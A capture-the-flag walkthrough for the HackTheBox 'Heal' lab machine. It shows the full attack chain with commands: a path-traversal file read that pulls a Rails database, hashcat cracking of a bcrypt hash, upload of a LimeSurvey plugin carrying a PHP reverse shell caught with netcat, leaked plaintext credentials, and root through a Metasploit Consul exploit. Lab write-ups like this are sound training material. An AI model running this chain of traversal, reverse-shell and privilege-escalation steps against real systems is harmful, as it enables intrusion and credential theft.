Heal Writeup
Writeup of "Heal" machine from Hackthebox
Enumeration
Let’s start with nmap scan:
nmap -Pn -A -p- 10.10.11.46 -v
1
2
3
4
5
6
7
8
9
10
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 68:af:80:86:6e:61:7e:bf:0b:ea:10:52:d7:7a:94:3d (ECDSA)
|_ 256 52:f4:8d:f1:c7:85:b6:6f:c6:5f:b2:db:a6:17:68:ae (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://heal.htb/
|_http-server-header: nginx/1.18.0 (Ubuntu)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
The results show two open ports:
- 22/tcp – SSH (OpenSSH 8.9p1)
- 80/tcp – HTTP (nginx 1.18.0)
HTTP redirects us to heal.htb, so we add it to /etc/hosts: 
Upon visiting heal.htb, we’re met with a login page: 
We register an account (requires api.heal.htb in /etc/hosts), and are redirected to a Resume Builder:  This form lets you generate and export resumes as PDFs.
This form lets you generate and export resumes as PDFs.
Visiting api.heal.htb confirms the backend is Ruby on Rails. 
Exploring the app further, the Survey section redirects to take-survey.heal.htb, which runs LimeSurvey. 
Tried the admin panel with default creds (admin:password)—no luck.
Initial Foothold
I returned to the Resume Builder feature and started exploring its functionality. While exporting a created resume to PDF, I intercepted the requests and noticed something interesting—a file download endpoint: 
I tested for a Local File Inclusion (LFI) vulnerability, and it worked! 
Since the backend was running Ruby on Rails, I consulted the official Rails configuration guide to identify key configuration files. Using the LFI, I fetched the database configuration file /download?filename=../../config/database.yml:

I then downloaded the database file directly using wget:
1
wget --header="Authorization: Bearer eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjo3fQ.bN47YVxPM1ZVqbw4J7oHZeDc3ixY3KO6yZpM5M3nfZE" "http://api.heal.htb/download?filename=../../storage/development.sqlite3" -O development.sqlite3
After running strings development.sqlite3, I found a bcrypt hash for the ralph user: 
$2a$12$dUZ/O7KJT3.zE4TOK8p4RuxH3t.Bz45DSr7A94VLvY9SWx1GCSZnG
I used Hashcat to crack it: hashcat -m 3200 -a 0 ralphHASH.txt /usr/share/wordlists/rockyou.txt 
$2a$12$dUZ/O7KJT3.zE4TOK8p4RuxH3t.Bz45DSr7A94VLvY9SWx1GCSZnG:147258369
The cracked password was: ralph:147258369 I then logged in to take-survey.heal.htb using those credentials.  Then just scrolling down it reveals that LimeSurvey 6.6.4 version is used.
Then just scrolling down it reveals that LimeSurvey 6.6.4 version is used.
While exploring the interface, I noticed it was running LimeSurvey version 6.6.4.
I searched for a known exploit using the query limesurvey 6.6.4 exploit and found this blog post on CVE-2021-44967. Although the exploit was originally for older versions, I decided to try it anyway.
Using the resource I did the following steps:
1. Downloaded files from github
2. Modified php-rev.php to include my tun0 IP and desired port: 
3. In config.xml I added version 6.0 compatibilty since otherwise it would give The plugin is not compatible with your version of LimeSurvey. error.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
<?xml version="1.0" encoding="UTF-8"?>
<config>
<metadata>
<name>Y1LD1R1M</name>
<type>plugin</type>
<creationDate>2020-03-20</creationDate>
<lastUpdate>2020-03-31</lastUpdate>
<author>Y1LD1R1M</author>
<authorUrl>https://github.com/Y1LD1R1M-1337</authorUrl>
<supportUrl>https://github.com/Y1LD1R1M-1337</supportUrl>
<version>6.0</version>
<license>GNU General Public License version 2 or later</license>
<description>
<![CDATA[Author : Y1LD1R1M]]></description>
</metadata>
<compatibility>
<version>3.0</version>
<version>4.0</version>
<version>5.0</version>
<version>6.0</version>
</compatibility>
<updaters disabled="disabled"></updaters>
</config>
4. Then zipped it all up: zip -r Y1LD1R1M.zip config.xml php-rev.php
5. In the LimeSurvey dashboard, I navigated to: Configuration → Plugins → Upload & Install, selected the crafted ZIP file, and clicked Install → Install. After installation, I activated the plugin:
6. With the plugin active, I prepared a reverse shell listener on my attacking machine: nc -lvnp 1234. Then, I triggered the payload by accessing: take-survey.heal.htb/upload/plugins/Y1LD1R1M/php-rev.php and got a shell:  Used
Used python3 -c 'import pty; pty.spawn("/bin/bash")' for a upgraded shell.
While exploring the system, I found credentials in /var/www/limesurvey/application/config/config.php:  I tried logging in via SSH with those creds and successfully accessed the machine as user ron:
I tried logging in via SSH with those creds and successfully accessed the machine as user ron: ron:AdmiDi0_pA$$w0rd.
Privilege Escalation
While exploring the system, I noticed a non-ordinary process running as root by inspecting the process list with ps aux:
1
root 1737 0.0 0.1 /usr/local/bin/consul agent -server -ui -advertise=127.0.0.1 -bind=127.0.0.1 -data-dir=/var/lib/consul -node=consul-01 -config-dir=/etc/consul.d
This indicated that HashiCorp Consul was running locally. I checked the Consul version via the binary: 
After researching potential exploits, I came across a known Metasploit module
To exploit it, I followed these steps:
- Port Forward Consul’s Web UI (Port 8500) to my local machine:
1
ssh -L 8500:localhost:8500 ron@10.10.11.46
- Launch Metasploit and configure the exploit:
1 2 3 4 5 6
msfconsole -q use exploit/multi/misc/consul_service_exec set RHOSTS localhost set LHOST tun0 run sessions 2
And just like that — I had root access on the box!


